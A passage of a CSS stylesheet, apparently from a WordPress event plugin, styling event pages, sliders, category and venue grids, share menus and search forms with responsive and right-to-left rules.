margin-top: 0;
}
.single-event .event-taxonomy .wp-link-taxonomy {
display: inline-block;
}
.single-event .event-taxonomy .wp-link-taxonomy a {
display: inline-block;
font-size: 15px;
line-height: 28px;
color: #333333;
border: 1px solid #e3e1f1;
padding: 3px 15px 2px 15px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 10px;
margin-right: 10px;
}
.single-event .event-taxonomy .wp-link-taxonomy a:hover {
border-color: #e86c60;
color: #e86c60;
}
.single-event .event_map_section #event_map {
width: 100%;
height: 300px;
}
.single-event #event-sidebar {
margin-bottom: 50px;
}
@media (max-width: 767.98px) {
.fc-right {
float: left !important;
margin-top: 20px;
display: block !important;
width: 100%;
}
.fc-center {
display: block !important;
width: 100%;
}
.fc-center h2 {
margin-top: 15px !important;
}
}
.tooltip-inner {
color: #fff !important;
}
.tooltip-inner p {
color: #fff !important;
}
.pass-event .booking_event_button {
display: none;
}
.event_related_wrap .event_related .wrap_event .event_item .el_event_feature {
display: inline-flex;
position: absolute;
top: 25px;
left: 25px;
cursor: pointer;
z-index: 99;
}
.event_related_wrap .event_related .wrap_event .event_item .el_event_feature svg {
fill: var(--primary);
}
.event_related_wrap .event_related .wrap_event .event_item.type3 {
display: flex;
}
@media screen and (max-width: 600px) {
.event_related_wrap .event_related .wrap_event .event_item.type3 {
display: block;
}
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature {
position: relative;
width: 270px;
}
@media screen and (max-width: 600px) {
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature {
width: 100%;
}
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .el_img {
object-fit: cover;
height: 100%;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .categories {
position: absolute;
top: 25px;
right: 25px;
z-index: 99;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .categories a {
display: block;
font-size: 14px;
color: #fff;
padding: 7px 15px;
border-radius: 3px;
text-transform: capitalize;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event {
width: calc(100% - 270px);
position: relative;
border: 1px solid #eae9f3;
border-radius: 0 6px 6px 0px;
padding: 20px 0px 25px 30px;
}
@media screen and (max-width: 600px) {
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event {
width: 100%;
}
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .loop_title {
margin: 0px;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .loop_title a {
font-size: 20px;
line-height: 25px;
font-weight: 600;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-status {
display: none;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 23px;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-time {
margin-top: 18px;
margin-bottom: 9px;
line-height: 23px;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event_loop_price {
display: inline-block;
font-size: 20px;
margin-top: 17px;
font-weight: 600;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .info_event {
border-radius: 6px 0px 0px 6px;
padding: 20px 25px 30px 0px;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-loop-favourite {
right: unset;
left: 25px;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .el_event_feature {
left: unset;
right: 25px;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .categories {
right: unset;
left: 25px;
} .ova-event-slider {
position: relative;
}
.ova-event-slider .event_archive {
margin-bottom: 0;
}
.ova-event-slider .event_archive.type1, .ova-event-slider .event_archive.type2, .ova-event-slider .event_archive.type4, .ova-event-slider .event_archive.type5 {
display: block;
}
.ova-event-slider .event_archive.type1 .event_entry .event_item .event_thumbnail .thumbnail_figure a, .ova-event-slider .event_archive.type2 .event_entry .event_item .event_thumbnail .thumbnail_figure a, .ova-event-slider .event_archive.type4 .event_entry .event_item .event_thumbnail .thumbnail_figure a, .ova-event-slider .event_archive.type5 .event_entry .event_item .event_thumbnail .thumbnail_figure a {
display: block;
}
.ova-event-slider .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-slider .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-slider .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-slider .event_archive.type5 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-slider .event_archive.type1 .img-author a img, .ova-event-slider .event_archive.type2 .img-author a img, .ova-event-slider .event_archive.type4 .img-author a img, .ova-event-slider .event_archive.type5 .img-author a img {
width: 50px !important;
height: 50px !important;
}
.ova-event-slider .owl-nav {
margin: 0;
}
.ova-event-slider .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
}
.ova-event-slider .owl-nav button i {
color: #999;
font-size: 26px;
background: #eee;
border-radius: 50%;
padding: 10px;
}
@media (max-width: 1250px) {
.ova-event-slider .owl-nav button {
display: none;
}
}
.ova-event-slider .owl-nav .owl-prev {
left: -45px;
transform: translate(-100%, -50%);
}
.ova-event-slider .owl-nav .owl-prev i {
transition: all 0.3s linear;
}
.ova-event-slider .owl-nav .owl-prev i:hover {
background: var(--primary);
color: #fff;
}
@media (max-width: 1400px) {
.ova-event-slider .owl-nav .owl-prev {
left: 0px;
}
}
.ova-event-slider .owl-nav .owl-next {
right: -45px;
transform: translate(100%);
}
.ova-event-slider .owl-nav .owl-next i {
transition: all 0.3s linear;
}
.ova-event-slider .owl-nav .owl-next i:hover {
background: var(--primary);
color: #fff;
}
@media (max-width: 1400px) {
.ova-event-slider .owl-nav .owl-next {
right: 0px;
}
}
.ova-event-slider .hide_dots .owl-dots {
display: none;
}
@media (max-width: 767px) {
.ova-event-slider .hide_dots .owl-dots {
display: block;
}
}
.ova-event-slider .owl-dots {
text-align: center;
margin-top: 30px;
}
.ova-event-slider .owl-dots .owl-dot {
outline: none;
}
.ova-event-slider .owl-dots .owl-dot:not(:last-child) span {
margin-right: 10px;
}
.ova-event-slider .owl-dots .owl-dot span {
width: 27px;
height: 27px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.ova-event-slider .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.ova-event-grid {
position: relative;
}
.ova-event-grid .ova__fillter_wrap._scrollbar {
border-bottom: 1px solid #DBDAE3;
}
.ova-event-grid .ova__fillter_wrap._scrollbar .main__bar {
display: block;
}
.ova-event-grid .main__clipper {
position: relative;
box-sizing: border-box;
width: 100%;
height: 100%;
overflow: hidden;
}
.ova-event-grid .main__scroller {
overflow-x: scroll;
overflow-y: hidden;
height: 100%;
white-space: nowrap;
}
.ova-event-grid .main__scroller::-webkit-scrollbar {
display: none;
-ms-overflow-style: none;
scrollbar-width: none;
width: 0;
height: 0;
}
.ova-event-grid .main__bar {
display: none;
position: absolute;
bottom: 0;
width: 2px;
height: 2px;
background-color: #999999;
}
.ova-event-grid .el-button-filter button {
margin-bottom: 20px;
font-size: 16px;
color: #666666;
font-weight: 600;
background: transparent;
border: none;
padding: 7px 20px 5px 20px;
border-radius: 2px;
cursor: pointer;
transition: 0.3s;
outline: none;
}
.ova-event-grid .el-button-filter button.active {
color: #ffffff;
}
.ova-event-grid .event_archive {
margin-top: 30px;
margin-bottom: 0;
}
.ova-event-grid .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-grid .event_archive.type1, .ova-event-grid .event_archive.type2, .ova-event-grid .event_archive.type4, .ova-event-grid .event_archive.type5, .ova-event-grid .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-grid .event_archive.type1.three_column, .ova-event-grid .event_archive.type2.three_column, .ova-event-grid .event_archive.type4.three_column, .ova-event-grid .event_archive.type5.three_column, .ova-event-grid .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-grid .event_archive.type1.three_column, .ova-event-grid .event_archive.type2.three_column, .ova-event-grid .event_archive.type4.three_column, .ova-event-grid .event_archive.type5.three_column, .ova-event-grid .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-grid .event_archive.type1.three_column, .ova-event-grid .event_archive.type2.three_column, .ova-event-grid .event_archive.type4.three_column, .ova-event-grid .event_archive.type5.three_column, .ova-event-grid .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid .event_archive.type1.two_column, .ova-event-grid .event_archive.type2.two_column, .ova-event-grid .event_archive.type4.two_column, .ova-event-grid .event_archive.type5.two_column, .ova-event-grid .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-grid .event_archive.type1.two_column, .ova-event-grid .event_archive.type2.two_column, .ova-event-grid .event_archive.type4.two_column, .ova-event-grid .event_archive.type5.two_column, .ova-event-grid .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-grid .event_archive.type1 .img-author a img, .ova-event-grid .event_archive.type2 .img-author a img, .ova-event-grid .event_archive.type4 .img-author a img, .ova-event-grid .event_archive.type5 .img-author a img, .ova-event-grid .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-grid .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-grid .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-grid .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-grid .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-grid .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-grid .event_archive .wrap_loader .not_found {
display: none;
}
.el-event-category {
display: block;
text-align: center;
border: 2px solid #eeeeee;
border-radius: 5px;
transition: 0.4s;
padding: 40px 5px;
}
.el-event-category .el-media {
margin-bottom: 17px;
}
.el-event-category .el-media i {
font-size: 55px;
}
.el-event-category .content-cat .cate-name {
margin: 0px;
font-size: 22px;
line-height: 1.2;
color: #222222;
font-weight: 600;
transition: 0.4s;
}
.el-event-category .content-cat .count-event {
margin: 0px;
font-size: 16px;
line-height: 1.2;
margin-top: 8px;
color: #333 !important;
}
.el-event-category .content-cat .count-event span {
margin-left: 5px;
}
.el-event-category-slider .el-event-category-item {
color: var(--primary);
display: block;
text-align: center;
border: 1px solid #E8E8E8;
background: #fff;
border-radius: 5px;
transition: 0.4s;
padding: 32px 20px 23px 20px;
}
.el-event-category-slider .el-event-category-item:hover {
border-color: var(--primary);
}
.el-event-category-slider .el-event-category-item .el-media i {
font-size: 60px;
line-height: 1;
}
.el-event-category-slider .el-event-category-item .el-media svg {
width: 60px;
height: 60px;
}
.el-event-category-slider .el-event-category-item .content-cat .cate-name {
margin: 45px 0px 0px 0px;
font-size: 20px;
line-height: 1.2;
color: #000;
font-weight: 500;
transition: 0.4s;
}
.el-event-category-slider .el-event-category-item .content-cat .count-event {
margin: 0px;
color: #000;
font-size: 16px;
line-height: 1.2;
margin-top: 8px;
}
.el-event-category-slider .el-event-category-item .content-cat .count-event span {
margin-left: 5px;
}
.el-event-category-slider .owl-dots {
text-align: center;
margin-top: 2px;
}
.el-event-category-slider .owl-dots .owl-dot {
outline: none;
}
.el-event-category-slider .owl-dots .owl-dot span {
width: 6px;
height: 6px;
margin: 5px;
background: #d1d1d6;
display: block;
-webkit-backface-visibility: visible;
transition: opacity 0.2s ease;
border-radius: 30px;
}
.el-event-category-slider .owl-dots .owl-dot.active span {
width: 12px;
border-radius: 5px;
opacity: 1;
}
.ova-nav-container {
display: flex;
gap: 10px;
}
.ova-nav-container .owl-prev, .ova-nav-container .owl-next {
background: #fff;
outline: 0;
padding: 0;
border: 1px solid rgb(217, 217, 217);
display: inline-flex;
align-items: center;
justify-content: center;
width: 45px;
height: 45px;
cursor: pointer;
border-radius: 50%;
transition: all 0.3s linear;
}
.ova-nav-container .owl-prev:hover, .ova-nav-container .owl-prev:visited, .ova-nav-container .owl-prev:focus, .ova-nav-container .owl-next:hover, .ova-nav-container .owl-next:visited, .ova-nav-container .owl-next:focus {
border-color: var(--primary);
}
.ova-nav-container .owl-prev:hover i, .ova-nav-container .owl-prev:visited i, .ova-nav-container .owl-prev:focus i, .ova-nav-container .owl-next:hover i, .ova-nav-container .owl-next:visited i, .ova-nav-container .owl-next:focus i {
color: var(--primary);
}
.ova-nav-container .owl-prev i, .ova-nav-container .owl-next i {
font-size: 30px;
color: rgb(217, 217, 217);
line-height: 1;
display: inline-flex;
}
.ova-nav-container .owl-prev i::before, .ova-nav-container .owl-next i::before {
line-height: 45px;
}
body.rtl .ova-nav-container {
flex-direction: row-reverse;
}
.el-event-category-grid .grid-item {
display: grid;
grid-column-gap: 30px;
grid-row-gap: 20px;
}
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 576px) {
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr;
}
}
.el-event-category-grid .grid-item.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 767px) {
.el-event-category-grid .grid-item.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 576px) {
.el-event-category-grid .grid-item.three_columns {
grid-template-columns: 1fr;
}
}
.el-event-category-grid .grid-item.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 576px) {
.el-event-category-grid .grid-item.two_columns {
grid-template-columns: 1fr;
}
}
.el-event-category-grid .el-event-category-item {
color: var(--primary);
display: flex;
align-items: center;
border-radius: 3px;
border: 1px solid #EEEDF2;
transition: all 0.3s linear;
position: relative;
overflow: hidden;
}
.el-event-category-grid .el-event-category-item:hover {
border-color: var(--primary);
}
.el-event-category-grid .el-event-category-item .el-media {
flex: 0 0 58px;
background: #FDF7F5;
display: flex;
justify-content: center;
align-items: center;
height: 100%;
transition: all 0.3s linear;
}
.el-event-category-grid .el-event-category-item .el-media i {
font-size: 30px;
line-height: 1;
transition: all 0.3s linear;
}
.el-event-category-grid .el-event-category-item .el-media svg {
width: 30px;
height: 30px;
transition: all 0.3s linear;
}
.el-event-category-grid .el-event-category-item .cate-name {
background: #F8F7FA;
padding: 19px;
width: 100%;
margin: 0;
font-size: 20px;
line-height: 1.2;
color: #000;
font-weight: 500;
transition: 0.4s;
transition: all 0.3s linear;
}
body.rtl .el-event-category-grid {
text-align: right;
}
.el-event-venue .event-venue-slide .item-venue {
position: relative;
}
.el-event-venue .event-venue-slide .item-venue:hover .el-media a:after {
height: 100%;
}
.el-event-venue .event-venue-slide .item-venue:hover .el-content .count-event {
line-height: 1.2;
visibility: visible;
opacity: 1;
}
.el-event-venue .event-venue-slide .item-venue .el-media a {
display: block;
position: relative;
}
.el-event-venue .event-venue-slide .item-venue .el-media img {
border-radius: 5px;
}
.el-event-venue .event-venue-slide .item-venue .el-content {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
padding-left: 30px;
padding-top: 30px;
padding-bottom: 18px;
background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.9));
}
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name {
margin: 0;
line-height: 22px;
}
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a {
font-size: 20px;
color: #fff;
line-height: 22px;
font-weight: 600;
transition: 0.4s;
}
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a:hover {
color: #e86c60;
}
.el-event-venue .event-venue-slide .item-venue .el-content .count-event {
margin: 0px;
font-size: 15px;
color: #fff;
line-height: 0;
opacity: 0;
visibility: hidden;
transition: 0.4s;
margin-top: 6px;
}
.el-event-venue .event-venue-slide .item-venue .el-content .count-event span {
margin-left: 5px;
}
.el-event-venue .owl-nav {
margin: 0;
}
.el-event-venue .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
}
.el-event-venue .owl-nav button:hover {
background-color: transparent;
}
.el-event-venue .owl-nav button i {
font-size: 36px;
color: #c9c9c9;
transition: 0.3s ease;
}
@media (max-width: 1250px) {
.el-event-venue .owl-nav button {
display: none;
}
}
.el-event-venue .owl-nav .owl-prev {
left: -45px;
transform: translate(-100%, -50%);
}
@media (max-width: 1400px) {
.el-event-venue .owl-nav .owl-prev {
left: 0px;
}
}
.el-event-venue .owl-nav .owl-next {
right: -45px;
transform: translate(100%);
}
@media (max-width: 1400px) {
.el-event-venue .owl-nav .owl-next {
right: 0px;
}
}
.el-event-venue .owl-dots {
text-align: center;
margin-top: 10px;
}
.el-event-venue .owl-dots .owl-dot {
outline: none;
}
.el-event-venue .owl-dots .owl-dot:not(:last-child) span {
margin-right: 5px;
}
.el-event-venue .owl-dots .owl-dot span {
width: 10px;
height: 10px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.el-event-venue .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid {
display: grid;
grid-gap: 30px;
}
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 480px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 767px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 480px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.three_columns {
grid-template-columns: 1fr;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 480px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.two_columns {
grid-template-columns: 1fr;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue {
display: flex;
align-items: center;
gap: 16px;
transition: all 0.3s linear;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media {
flex: 0 0 100px;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media a {
display: block;
position: relative;
overflow: hidden;
border-radius: 5px;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media a:hover img {
transform: scale(1.1);
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media img {
display: block;
width: 100px;
height: 100px;
object-fit: cover;
object-position: center;
transition: all 0.3s linear;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .venue-name {
margin: 0;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .venue-name a {
color: #000;
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .venue-name a:hover {
text-decoration: underline;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .count-event {
margin: 3px 0px 0px 0px;
color: #6C6C6C;
}
body.rtl .el-event-venue-thumb {
text-align: right;
}
.el-menu-event-detail {
display: flex;
justify-content: flex-start;
align-items: center;
}
.el-menu-event-detail .icon-menu {
width: 115px;
padding-left: 24px;
}
.el-menu-event-detail .icon-menu .el-share-social {
display: inline-block;
margin-right: 16px;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social {
display: flex;
align-items: center;
cursor: pointer;
width: fit-content;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social:hover .share-social-icons {
display: block;
transition: 0.5s all;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social:hover a i {
transform: rotate(-45deg);
}
.el-menu-event-detail .icon-menu .el-share-social .share-social > a i {
transition: 0.4s;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social > a i:before {
margin: 0px;
font-size: 20px;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .text-social {
color: #333333;
font-size: 22px;
line-height: 28px;
font-weight: 600;
margin-right: 16px;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons {
padding-left: 0px;
list-style-type: none;
background-color: #fff;
min-width: 160px;
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
position: absolute;
top: calc(100% - 10px);
left: -10px;
display: none;
margin-bottom: -25px;
z-index: 1;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons li {
border-bottom: 1px solid #e8e8e8;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons li a {
padding: 5px 10px 7px 20px;
display: inline-block;
width: 100%;
font-size: 15px;
line-height: 24px;
color: #777777;
transition: 0.4s;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons li a:hover {
color: #e86c60;
}
.el-menu-event-detail .icon-menu .event-loop-favourite {
display: inline-block;
}
.el-menu-event-detail .icon-menu .event-loop-favourite i {
font-size: 20px;
transition: 0.4s;
}
.el-menu-event-detail .content-menu-event {
width: calc(100% - 115px);
}
.el-menu-event-detail .content-menu-event .title-event-menu {
margin: 0px;
font-size: 16px;
line-height: 1.2;
margin-bottom: 3px;
}
.el-menu-event-detail .content-menu-event .date-menu-event {
margin: 0px;
font-size: 13px;
line-height: 1.2;
}
.el-menu-event-detail .content-menu-event .date-menu-event .timezone {
margin-left: 5px;
}
.el-menu-event-price .event_loop_price {
font-size: 16px;
}
.elementor_search_form .wrap_form_search {
padding: 0;
box-shadow: none;
margin: 0;
}
.elementor_search_form .wrap_form_search.type3 .el_submit_search {
margin-top: 0;
}
.elementor_search_form .wrap_form_search.type3 .field_search select {
padding: 0 20px 0 45px;
}
.elementor_search_form .wrap_form_search.type3.two_column form > div {
width: 50%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.two_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type3.three_column form > div {
width: 33.3333%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.three_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type3.four_column form > div {
width: 25%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type3.four_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.four_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type3.five_column form > div {
width: 20%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type3.five_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.five_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type1 .field_search select {
padding-left: 55px;
}
.elementor_search_form .wrap_form_search.type1 .field_search:first-child {
width: 40%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type1 .field_search:first-child {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type1 .field_search:nth-last-child(2) {
border-right: 0;
}
.elementor_search_form .wrap_form_search.type2 .field_search select {
padding-left: 20px;
}
.elementor_search_form .wrap_form_search.type2.two_column form > div {
width: 50%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.two_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type2.three_column form > div {
width: 33.3333%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.three_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type2.four_column form > div {
width: 25%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type2.four_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.four_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type2.five_column form > div {
width: 20%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type2.five_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.five_column form > div {
width: 100%;
}
}
.elementor_search_form .noUi-connect {
background: var(--primary);
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap {
display: flex;
align-items: flex-end;
min-height: 40px;
width: 100%;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap #init_range_price {
width: 100%;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal {
height: 10px;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle {
width: 27px;
height: 19px;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:before {
content: none;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:after {
content: none;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-tooltip {
border: none;
}
@media screen and (max-width: 767px) {
.elementor_search_form_2 {
width: 100% !important;
}
}
.elementor_search_form_2 .ova_search_box {
padding: 20px 10px;
border-radius: 5px;
}
.elementor_search_form_2 .ova_search_box .search_box_wrapper {
display: flex;
justify-content: space-between;
align-items: center;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_search_box .search_box_wrapper.hide_all {
display: none;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .search_box_wrapper {
flex-direction: column;
}
}
.elementor_search_form_2 .ova_search_box .ova_control {
display: flex;
width: 100%;
align-items: center;
position: relative;
}
.elementor_search_form_2 .ova_search_box .ova_control.ova_control_category.hidden {
padding: 0;
border: 0;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control.ova_control_category {
margin-top: 10px;
justify-content: center;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control.ova_control_address {
padding-bottom: 10px;
}
}
.elementor_search_form_2 .ova_search_box .ova_control input {
display: inline-block;
width: 100%;
background: inherit;
border: 0;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control input {
border: 0 !important;
}
}
.elementor_search_form_2 .ova_search_box .ova_control .select2-container {
width: 100% !important;
}
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap {
min-width: 200px;
display: flex;
align-items: baseline;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap {
min-width: 100%;
}
}
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap i {
display: none;
}
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap i::before {
margin-left: 0;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap i {
display: inline-flex;
}
}
.elementor_search_form_2 .ova_search_box .ova_control .select2-selection__rendered {
padding-left: 10px !important;
padding-right: 15px !important;
}
.elementor_search_form_2 .ova_search_box .icon_location {
display: inline-flex;
}
.elementor_search_form_2 .ova_search_box .icon_location i {
font-size: 20px;
line-height: 1;
display: inline-flex;
}
.elementor_search_form_2 .ova_search_box .ova_submit {
border: 0;
cursor: pointer;
font-size: 25px;
display: inline-flex;
align-items: center;
}
.elementor_search_form_2 .ova_search_box .ova_submit i {
display: inline-flex;
line-height: 1;
}
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_desktop {
top: 50%;
right: 0;
transform: translateY(-50%);
position: absolute;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_desktop {
display: none;
}
}
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_mobile {
padding: 10px;
border-radius: 4px;
margin-top: 20px;
display: none;
width: 100%;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_mobile {
display: block;
}
}
.elementor_search_form_2 .ova_form_nav {
list-style: none;
margin: 15px 0px 0px 0px;
padding: 0;
display: flex;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
}
.elementor_search_form_2 .ova_form_nav .item {
display: inline-flex;
align-items: center;
gap: 10px;
}
.elementor_search_form_2 .ova_form_nav .item i {
font-size: 15px;
display: inline-flex;
line-height: 1;
}
.elementor_search_form_2 .ova_form_nav .item .ova_form_link {
text-decoration: underline;
}
